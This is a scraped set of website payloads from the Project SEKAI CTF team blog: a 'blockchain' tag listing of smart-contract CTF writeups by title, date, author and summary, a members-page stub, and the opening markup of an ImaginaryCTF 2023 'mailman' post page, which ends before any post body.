1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","blockchain","d"],{"children":["__PAGE__?{\"tag\":\"blockchain\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blockchain | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/blockchain"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/blockchain/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Blockchain | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/blockchain"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Blockchain | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","blockchain","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler bug"],"draft":false,"summary":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","type":"Blog","readingTime":{"text":"10 min read","minutes":9.82,"time":589200,"words":1964},"slug":"hitcon-ctf-2024-quals/lustrous","path":"blog/hitcon-ctf-2024-quals/lustrous","filePath":"blog/hitcon-ctf-2024-quals/lustrous.mdx","toc":[{"value":"Lustrous (Web3, 11 Solve)","url":"#lustrous-web3-11-solve","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Exploitation","url":"#exploitation","depth":3},{"value":"Flag","url":"#flag","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"HITCON CTF 2024 Quals â€“ Lustrous","datePublished":"2024-07-23T00:00:00.000Z","dateModified":"2024-07-23T00:00:00.000Z","description":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous","author":["yanhu"]}},{"title":"Real World CTF 6th â€“ SafeBridge","date":"2024-01-29T00:00:00.000Z","tags":["Blockchain","Real World CTF 6th","Web3","Solidity","Smart Contract","Cross Chain"],"draft":false,"summary":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/safebridge","type":"Blog","readingTime":{"text":"3 min read","minutes":2.99,"time":179400,"words":598},"slug":"real-world-ctf-6th/safebridge","path":"blog/real-world-ctf-6th/safebridge","filePath":"blog/real-world-ctf-6th/safebridge.mdx","toc":[{"value":"SafeBridge (Blockchain, 17 Solves)","url":"#safebridge-blockchain-17-solves","depth":2},{"value":"Exploitation","url":"#exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Real World CTF 6th â€“ SafeBridge","datePublished":"2024-01-29T00:00:00.000Z","dateModified":"2024-01-29T00:00:00.000Z","description":"Exploiting cross-chain bridge vulnerabilities to drain tokens from the bridge.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/real-world-ctf-6th/safebridge","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"CrewCTF 2023 â€“ Writeup Compilation","date":"2023-07-08T00:00:00.000Z","tags":["Blockchain","Crew CTF 2023","Web3","Smart Contract","Solidity"],"draft":false,"summary":"Web3 writeup compilation for CrewCTF 2023.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/positive/","type":"Blog","readingTime":{"text":"5 min read","minutes":4.78,"time":286800,"words":956},"slug":"crew-ctf-2023/web3","path":"blog/crew-ctf-2023/web3","filePath":"blog/crew-ctf-2023/web3.mdx","toc":[{"value":"positive","url":"#positive","depth":1},{"value":"Flag","url":"#flag","depth":2},{"value":"infinite","url":"#infinite","depth":1},{"value":"Script","url":"#script","depth":2},{"value":"Flag","url":"#flag","depth":2},{"value":"deception","url":"#deception","depth":1},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"CrewCTF 2023 â€“ Writeup Compilation","datePublished":"2023-07-08T00:00:00.000Z","dateModified":"2023-07-08T00:00:00.000Z","description":"Web3 writeup compilation for CrewCTF 2023.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2023/web3","author":[{"@type":"Person","name":"Y4nhu1"}]}},{"title":"BSidesTLV 2022 CTF â€“ Code is Law","date":"2022-06-29T00:00:00.000Z","tags":["Blockchain","BSidesTLV 2022","Solidity","Smart Contract","Web3"],"draft":false,"summary":"Modify contract storage using hardhat_setStorageAt.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/code_is_law","type":"Blog","readingTime":{"text":"3 min read","minutes":2.51,"time":150600,"words":502},"slug":"bsidestlv-2022/code_is_law","path":"blog/bsidestlv-2022/code_is_law","filePath":"blog/bsidestlv-2022/code_is_law.mdx","toc":[{"value":"Code is Law 1 & 2 (Blockchain, 150 + 250)","url":"#code-is-law-1--2-blockchain-150--250","depth":2},{"value":"Flag","url":"#flag","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"BSidesTLV 2022 CTF â€“ Code is Law","datePublished":"2022-06-29T00:00:00.000Z","dateModified":"2022-06-29T00:00:00.000Z","description":"Modify contract storage using hardhat_setStorageAt.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bsidestlv-2022/code_is_law","author":[{"@type":"Person","name":"Y4nhu1"}]}}],"title":"Blockchain"}],null],"segment":"__PAGE__?{\"tag\":\"blockchain\"}"},"styles":[]}],"segment":["tag","blockchain","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/yanhu?_rsc=89mdr
body_size: -813
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","yanhu","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/imaginary-ctf-2023/mailman?_rsc=89mdr
body_size: 30832
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","imaginary-ctf-2023/mailman","c"],{"children":["__PAGE__?{\"slug\":[\"imaginary-ctf-2023\",\"mailman\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"ImaginaryCTF 2023 â€“ mailman | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Because *every* protection had to be on."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/imaginary-ctf-2023/mailman"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"ImaginaryCTF 2023 â€“ mailman"}],["$","meta","9",{"property":"og:description","content":"Because *every* protection had to be on."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/imaginary-ctf-2023/mailman"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=ImaginaryCTF+2023+%E2%80%93+mailman&desc=Because+*every*+protection+had+to+be+on.&authors=Surg"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2023-07-24T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2023-07-24T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Surg"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"ImaginaryCTF 2023 â€“ mailman"}],["$","meta","20",{"name":"twitter:description","content":"Because *every* protection had to be on."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=ImaginaryCTF+2023+%E2%80%93+mailman&desc=Because+*every*+protection+had+to+be+on.&authors=Surg"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased 